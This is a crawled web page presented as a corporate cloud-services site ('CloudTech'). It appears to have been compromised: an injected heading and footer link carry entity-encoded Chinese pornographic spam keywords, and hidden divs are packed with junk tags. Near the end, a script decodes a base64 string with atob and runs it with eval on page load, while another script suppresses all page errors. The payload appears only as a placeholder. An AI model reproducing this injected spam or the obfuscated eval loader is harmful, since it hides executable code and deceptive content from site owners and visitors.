

--- FILE ---
content_type: text/html
request_url: http://www.0769pxw.com/74514303.html
body_size: 6741
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="noindex, nofollow, nosnippet">
    <meta name="googlebot" content="noindex, nofollow, nosnippet">
    <meta name="googlebot-news" content="nosnippet">
    <meta name="googlebot-video" content="noindex">
    <meta name="googlebot-image" content="noindex">
    <meta name="baiduspider" content="noindex, nofollow, nosnippet">
    <meta name="sogou" content="noindex, nofollow">
    <meta name="sogou spider" content="noindex, nofollow, nosnippet">
    <meta name="360spider" content="noindex, nofollow, nosnippet">
    <meta name="shenma spider" content="noindex, nofollow, nosnippet">
    <meta name="shenma spider" content="noindex, nofollow, nosnippet">
    <meta name="Bytespider" content="noindex, nofollow">
    <title></title>
    <meta name="keywords" content="" />
    <meta name="description" content="" />
    <style>
        :root { --primary: #0066cc; --dark: #333; --light: #f8f9fa; --gray: #666; }
        body { font-family: "Microsoft YaHei", "PingFang SC", sans-serif; margin: 0; padding: 0; color: var(--dark); line-height: 1.6; }
        a { text-decoration: none; color: var(--dark); }
        ul { list-style: none; padding: 0; }
        
        header { background: #fff; box-shadow: 0 2px 10px rgba(0,0,0,0.05); position: fixed; width: 100%; top: 0; z-index: 100; }
        .navbar { max-width: 1200px; margin: 0 auto; display: flex; justify-content: space-between; align-items: center; padding: 15px 20px; }
        .logo { font-size: 24px; font-weight: bold; color: var(--primary); display: flex; align-items: center; }
        .logo span { color: var(--dark); margin-left: 5px; }
        .menu { display: flex; gap: 30px; }
        .menu a { font-size: 15px; font-weight: 500; transition: color 0.3s; }
        .menu a:hover { color: var(--primary); }
        .btn-contact { background: var(--primary); color: #fff; padding: 8px 20px; border-radius: 4px; font-size: 14px; }
        
        .hero { background: linear-gradient(135deg, #0066cc 0%, #004a94 100%); color: #fff; padding: 120px 20px 80px; text-align: center; }
        .hero h1 { font-size: 42px; margin-bottom: 20px; font-weight: 700; }
        .hero p { font-size: 18px; opacity: 0.9; max-width: 700px; margin: 0 auto 40px; }
        .hero-btn { background: #fff; color: var(--primary); padding: 12px 35px; border-radius: 30px; font-weight: bold; display: inline-block; transition: transform 0.2s; }
        .hero-btn:hover { transform: translateY(-3px); box-shadow: 0 5px 15px rgba(0,0,0,0.2); }

        .stats { display: flex; justify-content: center; gap: 50px; margin-top: 50px; border-top: 1px solid rgba(255,255,255,0.2); padding-top: 30px; }
        .stat-item strong { display: block; font-size: 32px; font-weight: bold; }
        .stat-item span { font-size: 14px; opacity: 0.8; }
.services { padding: 80px 20px; background: #fff; text-align: center; }
        .section-title { font-size: 30px; margin-bottom: 10px; }
        .section-desc { color: var(--gray); margin-bottom: 50px; }
        .grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 30px; max-width: 1200px; margin: 0 auto; }
        .card { padding: 40px 30px; border: 1px solid #eee; border-radius: 10px; transition: all 0.3s; text-align: left; }
        .card:hover { box-shadow: 0 10px 30px rgba(0,0,0,0.08); transform: translateY(-5px); border-color: transparent; }
        .icon { width: 60px; height: 60px; background: #e6f0fa; border-radius: 12px; display: flex; align-items: center; justify-content: center; margin-bottom: 20px; color: var(--primary); font-size: 24px; font-weight: bold; }
        .card h3 { font-size: 20px; margin-bottom: 15px; }
        .card p { color: var(--gray); font-size: 14px; }

        footer { background: #1a1a1a; color: #999; padding: 60px 20px 20px; }
        .footer-content { max-width: 1200px; margin: 0 auto; display: grid; grid-template-columns: 2fr 1fr 1fr; gap: 40px; padding-bottom: 40px; border-bottom: 1px solid #333; }
        .footer-logo { font-size: 24px; color: #fff; font-weight: bold; margin-bottom: 20px; display: block; }
        .footer-links h4 { color: #fff; margin-bottom: 20px; }
        .footer-links ul li { margin-bottom: 10px; }
        .footer-links a { color: #999; font-size: 14px; }
        .footer-links a:hover { color: #fff; }
        .copyright { text-align: center; padding-top: 20px; font-size: 13px; }
    </style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.0769pxw.com/">&#x4E00;&#x7EA7;&#x5973;&#x4EBA;&#x31;&#x34;&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x2C;&#x8272;&#x8272;&#x8D44;&#x6E90;&#x8272;&#x8272;&#x8D44;&#x6E90;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x61;&#x76;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x32;&#x30;&#x32;&#x30;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x2C;&#x9EC4;&#x8272;&#x61;&#x76;&#x7F51;&#x5740;&#x5927;&#x5168;&#x2C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x9AD8;&#x6E05;&#x61;&#x76;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x2C;&#x6700;&#x65B0;&#x39;&#x31;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;</a></h1><div id="t8bav" class="pl_css_ganrao" style="display: none;"><sup id="t8bav"><var id="t8bav"><i id="t8bav"></i></var></sup><delect id="t8bav"><nav id="t8bav"><cite id="t8bav"><dfn id="t8bav"></dfn></cite></nav></delect><u id="t8bav"><td id="t8bav"><dfn id="t8bav"></dfn></td></u><option id="t8bav"><samp id="t8bav"><menu id="t8bav"></menu></samp></option><tr id="t8bav"></tr><pre id="t8bav"><tr id="t8bav"><center id="t8bav"></center></tr></pre><cite id="t8bav"><wbr id="t8bav"><strong id="t8bav"></strong></wbr></cite><abbr id="t8bav"><sup id="t8bav"><ul id="t8bav"><s id="t8bav"></s></ul></sup></abbr><ul id="t8bav"></ul><noframes id="t8bav"></noframes><video id="t8bav"><p id="t8bav"><pre id="t8bav"><s id="t8bav"></s></pre></p></video><samp id="t8bav"></samp><big id="t8bav"></big><sub id="t8bav"><dfn id="t8bav"><dfn id="t8bav"><samp id="t8bav"></samp></dfn></dfn></sub><rt id="t8bav"><legend id="t8bav"><tr id="t8bav"></tr></legend></rt><output id="t8bav"><option id="t8bav"><samp id="t8bav"><pre id="t8bav"></pre></samp></option></output><label id="t8bav"></label><form id="t8bav"><span id="t8bav"><em id="t8bav"><th id="t8bav"></th></em></span></form><kbd id="t8bav"></kbd><th id="t8bav"></th><strike id="t8bav"></strike><rt id="t8bav"><pre id="t8bav"><dd id="t8bav"></dd></pre></rt><tt id="t8bav"><strong id="t8bav"><fieldset id="t8bav"></fieldset></strong></tt><meter id="t8bav"><tbody id="t8bav"><input id="t8bav"></input></tbody></meter><em id="t8bav"></em><object id="t8bav"></object><track id="t8bav"></track><pre id="t8bav"></pre><th id="t8bav"><strike id="t8bav"><center id="t8bav"><u id="t8bav"></u></center></strike></th><video id="t8bav"><sup id="t8bav"><pre id="t8bav"><meter id="t8bav"></meter></pre></sup></video><dfn id="t8bav"></dfn><option id="t8bav"><dl id="t8bav"><menu id="t8bav"></menu></dl></option><meter id="t8bav"></meter><strong id="t8bav"><th id="t8bav"><label id="t8bav"></label></th></strong><center id="t8bav"></center><ruby id="t8bav"><u id="t8bav"><output id="t8bav"></output></u></ruby><strong id="t8bav"><xmp id="t8bav"><optgroup id="t8bav"><pre id="t8bav"></pre></optgroup></xmp></strong><dd id="t8bav"></dd><del id="t8bav"><legend id="t8bav"><tbody id="t8bav"></tbody></legend></del><nav id="t8bav"></nav><listing id="t8bav"><tr id="t8bav"><tbody id="t8bav"><div id="t8bav"></div></tbody></tr></listing><noscript id="t8bav"><big id="t8bav"><li id="t8bav"></li></big></noscript><sup id="t8bav"></sup><meter id="t8bav"><em id="t8bav"><ruby id="t8bav"><u id="t8bav"></u></ruby></em></meter><thead id="t8bav"></thead><kbd id="t8bav"></kbd><div id="t8bav"></div><label id="t8bav"><center id="t8bav"><form id="t8bav"><kbd id="t8bav"></kbd></form></center></label><form id="t8bav"><ul id="t8bav"><option id="t8bav"></option></ul></form><blockquote id="t8bav"><div id="t8bav"><sub id="t8bav"><table id="t8bav"></table></sub></div></blockquote></div>

    <header>
        <div   id="eksfjyqza"   class="navbar">
            <a href="#" class="logo">Cloud<span>Tech</span></a>
            <div   id="eksfjyqza"   class="menu">
                <a href="#">首頁</a>
                <a href="#">解決方案</a>
                <a href="#">產(chǎn)品中心</a>
                <a href="#">關(guān)于我們</a>
            </div>
            <a href="#" class="btn-contact">聯(lián)系支持</a>
        </div>
    </header>

    <div   id="eksfjyqza"   class="hero">
        <h1>構(gòu)建智能化未來</h1>
        <p>我們提供企業(yè)級云計算、大數(shù)據(jù)分析及網(wǎng)絡(luò)安全解決方案，幫助全球 500+ 企業(yè)實現(xiàn)數(shù)字化轉(zhuǎn)型，讓技術(shù)創(chuàng)造更多價值。</p>
        <a href="#" class="hero-btn">立即咨詢</a>

        <div   id="eksfjyqza"   class="stats">
            <div   id="eksfjyqza"   class="stat-item"><strong>99.9%</strong><span>服務(wù)可用性</span></div>
            <div   id="eksfjyqza"   class="stat-item"><strong>24/7</strong><span>技術(shù)支持</span></div>
            <div   id="eksfjyqza"   class="stat-item"><strong>10+</strong><span>全球數(shù)據(jù)中心</span></div>
        </div>
    </div>

    <div   id="eksfjyqza"   class="services">
        <h2 class="section-title">核心服務(wù)能力</h2>
        <p class="section-desc">為您打造全方位的技術(shù)護(hù)城河</p>
        
        <div   id="eksfjyqza"   class="grid">
            <div   id="eksfjyqza"   class="card">
                <div   id="eksfjyqza"   class="icon">??</div>
                <h3>彈性云計算</h3>
                <p>基于最新虛擬化技術(shù)，秒級啟動，按需付費(fèi)。支持彈性伸縮，輕松應(yīng)對業(yè)務(wù)高峰流量挑戰(zhàn)。</p>
            </div>
            <div   id="eksfjyqza"   class="card">
                <div   id="eksfjyqza"   class="icon">??</div>
                <h3>網(wǎng)絡(luò)安全防護(hù)</h3>
                <p>提供 DDoS 防御、WAF 防火墻及數(shù)據(jù)加密服務(wù)。全天候安全監(jiān)控中心，保障您的核心數(shù)據(jù)資產(chǎn)安全。</p>
            </div>
            <div   id="eksfjyqza"   class="card">
                <div   id="eksfjyqza"   class="icon">??</div>
                <h3>全球 CDN 加速</h3>
                <p>擁有全球 2800+ 邊緣節(jié)點(diǎn)，智能路由調(diào)度，確保用戶在任何地區(qū)都能獲得極速訪問體驗。</p>
            </div>
        </div>
    </div>
<footer>
        <div   id="eksfjyqza"   class="footer-content">
            <div>
                <a href="#" class="footer-logo">CloudTech</a>
                <p>致力于為企業(yè)提供最值得信賴的云服務(wù)基礎(chǔ)設(shè)施。</p>
            </div>
            <div   id="eksfjyqza"   class="footer-links">
                <h4>產(chǎn)品</h4>
                <ul>
                    <li><a href="#">云服務(wù)器 ECS</a></li>
                    <li><a href="#">對象存儲 OSS</a></li>
                    <li><a href="#">云數(shù)據(jù)庫 RDS</a></li>
                </ul>
            </div>
            <div   id="eksfjyqza"   class="footer-links">
                <h4>支持</h4>
                <ul>
                    <li><a href="#">幫助文檔</a></li>
                    <li><a href="#">API 文檔</a></li>
                    <li><a href="#">工單系統(tǒng)</a></li>
                </ul>
            </div>
        </div>
        <div   id="eksfjyqza"   class="copyright">
            ? 2024 Cloud Technology Co., Ltd. All Rights Reserved. | ICP備21091125號-1
        </div>
    </footer>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?488d23fc03f9979906b6ff830f4da619";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(){
    var js = atob("[base64]");
    eval(js);
})();
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.0769pxw.com/" title="&#x4E00;&#x7EA7;&#x5973;&#x4EBA;&#x31;&#x34;&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x2C;&#x8272;&#x8272;&#x8D44;&#x6E90;&#x8272;&#x8272;&#x8D44;&#x6E90;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x61;&#x76;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x32;&#x30;&#x32;&#x30;&#x4E9A;&#x6D32;&#x89C6;&#x9891;">&#x4E00;&#x7EA7;&#x5973;&#x4EBA;&#x31;&#x34;&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x2C;&#x8272;&#x8272;&#x8D44;&#x6E90;&#x8272;&#x8272;&#x8D44;&#x6E90;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x61;&#x76;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x32;&#x30;&#x32;&#x30;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="cgjjs" class="pl_css_ganrao" style="display: none;"><object id="cgjjs"></object><th id="cgjjs"></th><center id="cgjjs"></center><listing id="cgjjs"></listing><ins id="cgjjs"><small id="cgjjs"><samp id="cgjjs"><label id="cgjjs"></label></samp></small></ins><i id="cgjjs"><delect id="cgjjs"><pre id="cgjjs"><tr id="cgjjs"></tr></pre></delect></i><dl id="cgjjs"><acronym id="cgjjs"><label id="cgjjs"><table id="cgjjs"></table></label></acronym></dl><thead id="cgjjs"><code id="cgjjs"><em id="cgjjs"></em></code></thead><form id="cgjjs"></form><thead id="cgjjs"></thead><delect id="cgjjs"></delect><dd id="cgjjs"></dd><listing id="cgjjs"></listing><optgroup id="cgjjs"></optgroup><tr id="cgjjs"><dl id="cgjjs"><pre id="cgjjs"><label id="cgjjs"></label></pre></dl></tr><big id="cgjjs"></big><div id="cgjjs"></div><p id="cgjjs"><bdo id="cgjjs"><meter id="cgjjs"><tbody id="cgjjs"></tbody></meter></bdo></p><acronym id="cgjjs"><tr id="cgjjs"><strike id="cgjjs"></strike></tr></acronym><center id="cgjjs"></center><abbr id="cgjjs"></abbr><bdo id="cgjjs"><meter id="cgjjs"><acronym id="cgjjs"></acronym></meter></bdo><xmp id="cgjjs"><p id="cgjjs"><del id="cgjjs"><em id="cgjjs"></em></del></p></xmp><track id="cgjjs"><strong id="cgjjs"><video id="cgjjs"></video></strong></track><delect id="cgjjs"><legend id="cgjjs"><address id="cgjjs"><optgroup id="cgjjs"></optgroup></address></legend></delect><center id="cgjjs"></center><ul id="cgjjs"><option id="cgjjs"><noscript id="cgjjs"></noscript></option></ul><noscript id="cgjjs"></noscript><strong id="cgjjs"><track id="cgjjs"><em id="cgjjs"><video id="cgjjs"></video></em></track></strong><source id="cgjjs"><code id="cgjjs"><samp id="cgjjs"></samp></code></source><wbr id="cgjjs"><dfn id="cgjjs"><blockquote id="cgjjs"></blockquote></dfn></wbr><u id="cgjjs"></u><p id="cgjjs"></p><pre id="cgjjs"><label id="cgjjs"><optgroup id="cgjjs"></optgroup></label></pre><th id="cgjjs"></th><u id="cgjjs"></u><font id="cgjjs"></font><pre id="cgjjs"></pre><thead id="cgjjs"></thead><delect id="cgjjs"></delect><strike id="cgjjs"><var id="cgjjs"><dfn id="cgjjs"><ol id="cgjjs"></ol></dfn></var></strike><ruby id="cgjjs"></ruby><wbr id="cgjjs"><dfn id="cgjjs"><s id="cgjjs"></s></dfn></wbr><optgroup id="cgjjs"></optgroup><option id="cgjjs"><dl id="cgjjs"><button id="cgjjs"></button></dl></option><sub id="cgjjs"><mark id="cgjjs"><span id="cgjjs"></span></mark></sub><tfoot id="cgjjs"></tfoot><small id="cgjjs"></small><span id="cgjjs"></span><legend id="cgjjs"><acronym id="cgjjs"><ruby id="cgjjs"></ruby></acronym></legend><em id="cgjjs"><dd id="cgjjs"><optgroup id="cgjjs"></optgroup></dd></em><table id="cgjjs"></table><dfn id="cgjjs"></dfn><center id="cgjjs"></center><optgroup id="cgjjs"></optgroup><xmp id="cgjjs"><abbr id="cgjjs"><pre id="cgjjs"></pre></abbr></xmp><ins id="cgjjs"><tbody id="cgjjs"><rt id="cgjjs"><pre id="cgjjs"></pre></rt></tbody></ins><tfoot id="cgjjs"></tfoot><label id="cgjjs"><abbr id="cgjjs"><ul id="cgjjs"><meter id="cgjjs"></meter></ul></abbr></label><dl id="cgjjs"></dl><optgroup id="cgjjs"></optgroup><tr id="cgjjs"></tr><strong id="cgjjs"><blockquote id="cgjjs"><strike id="cgjjs"></strike></blockquote></strong><dfn id="cgjjs"><dfn id="cgjjs"><s id="cgjjs"><strong id="cgjjs"></strong></s></dfn></dfn><form id="cgjjs"><object id="cgjjs"><tbody id="cgjjs"></tbody></object></form><center id="cgjjs"></center><ul id="cgjjs"></ul><code id="cgjjs"><meter id="cgjjs"><tbody id="cgjjs"><big id="cgjjs"></big></tbody></meter></code><dfn id="cgjjs"><legend id="cgjjs"><tbody id="cgjjs"></tbody></legend></dfn><form id="cgjjs"></form><dfn id="cgjjs"><blockquote id="cgjjs"><strike id="cgjjs"></strike></blockquote></dfn><object id="cgjjs"></object><em id="cgjjs"></em><dfn id="cgjjs"></dfn><strong id="cgjjs"></strong><fieldset id="cgjjs"></fieldset><label id="cgjjs"></label><em id="cgjjs"><label id="cgjjs"><optgroup id="cgjjs"><del id="cgjjs"></del></optgroup></label></em><form id="cgjjs"><meter id="cgjjs"><th id="cgjjs"><video id="cgjjs"></video></th></meter></form><th id="cgjjs"></th><table id="cgjjs"><code id="cgjjs"><object id="cgjjs"><tbody id="cgjjs"></tbody></object></code></table><td id="cgjjs"></td><span id="cgjjs"></span><th id="cgjjs"></th><abbr id="cgjjs"></abbr><acronym id="cgjjs"></acronym><em id="cgjjs"><ruby id="cgjjs"><cite id="cgjjs"><optgroup id="cgjjs"></optgroup></cite></ruby></em><strike id="cgjjs"><xmp id="cgjjs"><sup id="cgjjs"><bdo id="cgjjs"></bdo></sup></xmp></strike><kbd id="cgjjs"></kbd><tr id="cgjjs"><delect id="cgjjs"><legend id="cgjjs"><address id="cgjjs"></address></legend></delect></tr><dd id="cgjjs"></dd><source id="cgjjs"><tbody id="cgjjs"><rt id="cgjjs"></rt></tbody></source><output id="cgjjs"><tr id="cgjjs"><blockquote id="cgjjs"></blockquote></tr></output><tfoot id="cgjjs"></tfoot><font id="cgjjs"><big id="cgjjs"><form id="cgjjs"><source id="cgjjs"></source></form></big></font><tbody id="cgjjs"></tbody><pre id="cgjjs"></pre><kbd id="cgjjs"></kbd><ins id="cgjjs"></ins><i id="cgjjs"><samp id="cgjjs"><acronym id="cgjjs"><strong id="cgjjs"></strong></acronym></samp></i></div>
</html>